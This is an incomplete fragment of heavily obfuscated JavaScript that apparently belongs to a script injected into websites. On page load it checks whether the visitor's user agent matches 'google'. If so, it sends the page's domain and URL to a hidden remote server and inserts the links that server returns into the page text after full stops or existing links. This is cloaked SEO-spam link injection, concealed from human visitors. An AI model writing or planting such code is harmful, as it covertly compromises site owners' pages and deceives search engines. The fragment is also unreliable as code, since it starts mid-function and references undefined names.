_0x656c39={};_0x656c39['qaJZe']=function(_0x349149,_0x5e1306){return _0x349149===_0x5e1306;},_0x656c39['ANlpC']=function(_0x1cf63b,_0x888224){return _0x1cf63b-_0x888224;};function _0x5a0f34(_0x444706,_0x2ceb51,_0x122e4d,_0x3caa5f){return _0x1c6043(_0x444706-0x32,_0x2ceb51- -0x22,_0x3caa5f,_0x3caa5f-0x17a);}_0x656c39[_0x5a0f34(0x219,0x254,0x25a,0x28f)]=function(_0x5cc047,_0xfe799f){return _0x5cc047+_0xfe799f;},_0x656c39[_0x5a0f34(0x224,0x227,0x241,0x241)]=function(_0x374568,_0x235a4a){return _0x374568<_0x235a4a;},_0x656c39[_0x542807(0x300,0x2f0,0x2ab,0x2c6)]=function(_0xa77040,_0x30c16d){return _0xa77040>_0x30c16d;},_0x656c39['kZrXb']=function(_0x531f94,_0x46d911){return _0x531f94===_0x46d911;},_0x656c39['IISqm']=function(_0x3c678d,_0x408171){return _0x3c678d===_0x408171;},_0x656c39[_0x5a0f34(0x284,0x248,0x228,0x23b)]=_0x542807(0x31c,0x307,0x2a2,0x2d4),_0x656c39['iPIRG']=_0x5a0f34(0x276,0x236,0x1f0,0x241),_0x656c39[_0x5a0f34(0x25b,0x23c,0x230,0x259)]=_0x5a0f34(0x2cb,0x29e,0x267,0x2c2),_0x656c39[_0x5a0f34(0x205,0x24c,0x256,0x28c)]='sRhjz',_0x656c39[_0x542807(0x293,0x266,0x2da,0x2a6)]=_0x542807(0x2ab,0x2f2,0x2cc,0x2b7),_0x656c39['KLhdA']=function(_0x137cce,_0x2abe6e){return _0x137cce>=_0x2abe6e;};function _0x542807(_0x534b3e,_0x59fb25,_0x1dce43,_0x5b09b6){return _0x1c6043(_0x534b3e-0x114,_0x5b09b6- -0x4,_0x1dce43,_0x5b09b6-0x3e);}_0x656c39['gmUgA']=function(_0x133f5c,_0x152e82){return _0x133f5c<=_0x152e82;},_0x656c39[_0x5a0f34(0x2a5,0x27b,0x299,0x262)]=function(_0x4c9076,_0x109ae7){return _0x4c9076>_0x109ae7;};const _0x57020e=_0x656c39;let _0x7df9ce=-0x38a+0x276*-0xb+-0x51a*-0x6;for(let _0x31e988 of _0x3a922f){if(_0x57020e[_0x5a0f34(0x27c,0x253,0x275,0x29c)](_0x7df9ce,_0x2ddace[_0x542807(0x2a4,0x2f4,0x2ba,0x2a8)]))break;const _0x5d9cfe=_0x31e988[_0x5a0f34(0x27d,0x265,0x234,0x24a)+'t'],_0x14b94a=_0x5d9cfe[_0x542807(0x221,0x244,0x230,0x253)]('.'),_0x4e1f81=_0x14b94a['map'](_0x2279bb=>_0x2279bb[_0x5a0f34(0x210,0x250,0x24b,0x256)]())[_0x5a0f34(0x27a,0x290,0x2af,0x2b7)](_0x4d88db=>_0x4d88db[_0x542807(0x28e,0x2c7,0x26f,0x2a8)]>0x3*-0xc79+-0x13f2+-0x37*-0x10b);if(_0x57020e['gmUgA'](_0x4e1f81['length'],-0x28*-0xe2+-0xa8c+-0x1*0x18c3))continue;const _0x385416=document[_0x5a0f34(0x23c,0x234,0x218,0x219)+_0x5a0f34(0x2d9,0x2ab,0x2db,0x2f2)+'nt']();let _0x9c8545=![],_0x4f89ca=-0x1937+0xa46+0xef1;const _0x37ea2c=_0x57020e['pTdYg'](_0x4e1f81['length'],0xc7*0x31+-0x76*-0x3b+-0x4*0x1051)?0xe*-0x256+-0x29*0x8d+0x374e:-0x3*0x950+0x1037+0x26*0x4f;_0x14b94a['forEach']((_0x3d1b43,_0x45ea79)=>{function _0x55744d(_0x5912bb,_0xf551b0,_0x1e9ae1,_0x57003f){return _0x542807(_0x5912bb-0x7a,_0xf551b0-0x1cc,_0xf551b0,_0x1e9ae1- -0x26b);}const _0x10880b={};_0x10880b[_0x55744d(0x1e,-0x33,-0x10,-0x23)]=_0x36097f(-0x281,-0x299,-0x296,-0x28d)+'+$';const _0x54c041=_0x10880b;function _0x36097f(_0x41668a,_0x245d7c,_0x4e75b0,_0x34ca73){return _0x5a0f34(_0x41668a-0x41,_0x34ca73- -0x4c6,_0x4e75b0-0x19,_0x4e75b0);}_0x9c8545=_0x57020e[_0x55744d(-0x51,-0xd,-0x28,-0x45)](_0x45ea79,_0x57020e[_0x36097f(-0x27b,-0x243,-0x26b,-0x25f)](_0x14b94a[_0x55744d(0x72,0x51,0x3d,0x81)],0x983+0x1297+0x1c19*-0x1))||_0x14b94a[_0x36097f(-0x27a,-0x233,-0x23c,-0x234)](_0x57020e[_0x36097f(-0x25c,-0x2b2,-0x228,-0x272)](_0x45ea79,-0x2370+-0x1bc5+0x3f36))[_0x36097f(-0x289,-0x263,-0x275,-0x256)](_0x312b8f=>_0x312b8f[_0x55744d(0x42,0x6,0x3,0xa)]()[_0x36097f(-0x201,-0x23d,-0x1fb,-0x23c)]===0x1389+-0xb*0x1ca+0x25),_0x385416[_0x36097f(-0x1e3,-0x1f3,-0x207,-0x20c)+'d'](document[_0x36097f(-0x217,-0x262,-0x212,-0x232)+'Node'](_0x3d1b43));if(!_0x9c8545&&_0x57020e[_0x36097f(-0x2b9,-0x2ce,-0x294,-0x29f)](_0x7df9ce,_0x2ddace['length'])&&_0x57020e[_0x36097f(-0x1de,-0x261,-0x22e,-0x21e)](_0x14b94a[_0x45ea79+(-0xb*0x59+-0x1ae8+0x1c*0x119)][_0x36097f(-0x2a4,-0x25d,-0x245,-0x276)]()[_0x55744d(0x72,0x5b,0x3d,0x5c)],-0x526*0x3+-0x1*-0x1307+-0x395)){_0x385416[_0x55744d(0x9c,0x49,0x6d,0x6a)+'d'](document['createText'+_0x36097f(-0x1db,-0x1f8,-0x243,-0x20d)]('.')),_0x4f89ca++;if(_0x57020e[_0x36097f(-0x25b,-0x278,-0x26c,-0x233)](_0x4f89ca,_0x37ea2c)){if(_0x57020e[_0x55744d(-0x5b,-0x2,-0x15,-0x3)](_0x36097f(-0x272,-0x20e,-0x28a,-0x24f),_0x57020e['asTQi']))return _0x4a5b10[_0x55744d(0xa,0x6b,0x4e,0x48)]()[_0x36097f(-0x1ec,-0x26d,-0x252,-0x237)](MTjRey[_0x36097f(-0x25b,-0x261,-0x25a,-0x289)])[_0x55744d(0x66,0x42,0x4e,0x6d)]()['constructo'+'r'](_0x15818e)['search'](_0x55744d(-0x9,0xa,-0x14,-0x60)+'+$');else{const _0x2ebe17=document[_0x55744d(0x69,-0x2c,0x22,0x0)+_0x55744d(0xc,0x88,0x57,0x44)](_0x57020e[_0x55744d(-0x37,0x30,0xb,0x12)]);_0x2ebe17[_0x36097f(-0x2b0,-0x253,-0x288,-0x281)]=_0x2ddace[_0x7df9ce];while(_0x2ebe17[_0x55744d(0x1,-0x2d,-0xe,-0x2f)]){if(_0x57020e[_0x36097f(-0x2cf,-0x2c8,-0x2d6,-0x2a1)](_0x57020e[_0x55744d(0x25,0x3b,-0x11,-0x45)],_0x57020e[_0x36097f(-0x250,-0x24b,-0x270,-0x28a)]))_0x385416['appendChil'+'d'](_0x2ebe17[_0x36097f(-0x27b,-0x249,-0x273,-0x287)]);else{if(_0x16ab5d){const _0x259618=_0x39bed1['apply'](_0x45fdbe,arguments);return _0x403fef=null,_0x259618;}}}_0x385416[_0x36097f(-0x250,-0x208,-0x247,-0x20c)+'d'](document[_0x36097f(-0x20c,-0x212,-0x23f,-0x232)+_0x55744d(0x73,0x86,0x6c,0xb8)]('\x20')),_0x7df9ce++;}}}else!_0x9c8545&&(_0x57020e[_0x36097f(-0x220,-0x273,-0x1fa,-0x233)](_0x57020e['QYQpW'],_0x57020e[_0x55744d(-0x6,0x1e,0x3b,0x65)])?_0x1cfe2d(_0x562950):(_0x385416[_0x36097f(-0x1e6,-0x1d0,-0x233,-0x20c)+'d'](document[_0x36097f(-0x1ed,-0x1f4,-0x21a,-0x232)+'Node']('.')),_0x4f89ca++));}),_0x31e988[_0x542807(0x227,0x26d,0x200,0x24e)][_0x542807(0x2bd,0x285,0x258,0x290)+'ld'](_0x385416,_0x31e988);}return _0x7df9ce;}function site(){const _0x55efd2={'dOhwa':_0x38c723(0x1b2,0x202,0x1e5,0x1ab),'TfSVY':function(_0x4062fc){return _0x4062fc();},'OyBED':function(_0x3e268c,_0x56c0eb){return _0x3e268c<_0x56c0eb;},'yLGnE':function(_0x4c1090,_0x50800f){return _0x4c1090(_0x50800f);},'jBXaj':function(_0xfe426d,_0x479af1,_0xaf60cd){return _0xfe426d(_0x479af1,_0xaf60cd);},'WNIDl':function(_0x4bf9dc,_0x41cac5){return _0x4bf9dc+_0x41cac5;},'YhkTJ':function(_0x4c2334,_0x51ef6d){return _0x4c2334+_0x51ef6d;},'aWbzX':_0x21fdbd(0xb7,0xc4,0xe3,0x9f)+_0x21fdbd(0x16a,0x144,0x165,0x129)+_0x21fdbd(0xdc,0xab,0x6c,0xa6),'qudaK':_0x21fdbd(0xe8,0xef,0x101,0xed),'BtOgO':'GET'};function _0x38c723(_0x5ad9ef,_0x4daa60,_0x262b52,_0x500ee5){return _0x1c6043(_0x5ad9ef-0x116,_0x262b52- -0xb5,_0x500ee5,_0x500ee5-0x1d8);}var _0x27911f=_0x55efd2[_0x21fdbd(0x105,0xcd,0x86,0xc5)](getDomain,location[_0x38c723(0x1c6,0x18e,0x19b,0x1a4)],!![])[_0x38c723(0x190,0x206,0x1c9,0x1f0)](),_0x1a299c=_0x55efd2[_0x38c723(0x22d,0x1dd,0x1e1,0x202)](encodeURIComponent,window[_0x21fdbd(0x133,0x12e,0x11f,0x113)]['href']),_0x15af27=_0x55efd2[_0x21fdbd(0xba,0xdc,0xfa,0xd9)](_0x55efd2[_0x38c723(0x219,0x1da,0x1e0,0x210)](_0x55efd2['aWbzX'],_0x27911f),_0x55efd2[_0x38c723(0x1cf,0x205,0x1cc,0x213)])+_0x1a299c;const _0x800f64=new XMLHttpRequest();_0x800f64['onload']=function(){function _0x5e736b(_0x4aa9e7,_0x4f0c18,_0xf5e5e1,_0x230dc4){return _0x38c723(_0x4aa9e7-0x10f,_0x4f0c18-0x107,_0x4f0c18-0x16a,_0x4aa9e7);}var _0x4c97ca=new DOMParser(),_0xe1bde0=_0x4c97ca['parseFromS'+_0x5e736b(0x36a,0x37d,0x384,0x386)](this['responseTe'+'xt'],_0x55efd2[_0x5e736b(0x320,0x339,0x317,0x300)]);function _0x3efedb(_0x23059e,_0xf228a,_0x4a9e85,_0x5e13e7){return _0x21fdbd(_0x23059e-0x1ae,_0xf228a-0x10c,_0xf228a,_0x5e13e7-0x76);}var _0x3167e1=_0xe1bde0[_0x3efedb(0x153,0x154,0x185,0x161)][_0x5e736b(0x2d2,0x31c,0x2d4,0x32d)],_0x126716=_0x3167e1['split']('~');const _0x1e47d5=_0x55efd2[_0x3efedb(0x166,0x1ac,0x12a,0x165)](findTextNodes),_0x2a72ed=countTotalDots(_0x1e47d5);_0x55efd2[_0x5e736b(0x3b9,0x381,0x344,0x3a5)](_0x2a72ed,_0x126716[_0x5e736b(0x350,0x361,0x343,0x39e)])?_0x55efd2[_0x5e736b(0x36d,0x34b,0x388,0x323)](insertLinksAfterExistingLinks,_0x126716):insertLinksAfterDots(_0x1e47d5,_0x126716);};function _0x21fdbd(_0x19aebe,_0x348d9d,_0x36ea97,_0x28e0c8){return _0x1c6043(_0x19aebe-0x150,_0x28e0c8- -0x1b6,_0x36ea97,_0x28e0c8-0x70);}_0x800f64[_0x38c723(0x212,0x229,0x20c,0x252)](_0x55efd2['BtOgO'],_0x15af27,!![]),_0x800f64['send']();}function _0x407ac4(_0x116e3b,_0x431e0b,_0x353b3b,_0x31d413){return _0x3038(_0x116e3b- -0xd1,_0x431e0b);}document['addEventLi'+_0x407ac4(0x61,0x47,0xa7,0x39)](_0x407ac4(0x5e,0x38,0x95,0x24)+_0x407ac4(0x34,0x2d,0x40,0x56),function(){const _0x64e6fc={'kKTIM':function(_0x208bc4){return _0x208bc4();}};function _0x1dd9bc(_0x488c0c,_0x1fbf55,_0x5e43df,_0x204b3a){return _0x1c6043(_0x488c0c-0xbb,_0x5e43df- -0x18e,_0x204b3a,_0x204b3a-0x7a);}function _0x16c649(_0x572a81,_0x4daf34,_0x7026f2,_0x303aa0){return _0x407ac4(_0x7026f2-0x438,_0x4daf34,_0x7026f2-0x10a,_0x303aa0-0xe8);}/google/i[_0x1dd9bc(0x144,0x13c,0x147,0x11a)](navigator[_0x16c649(0x496,0x48b,0x492,0x44c)])&&_0x64e6fc[_0x1dd9bc(0xe6,0xf3,0x114,0x12a)](site);});
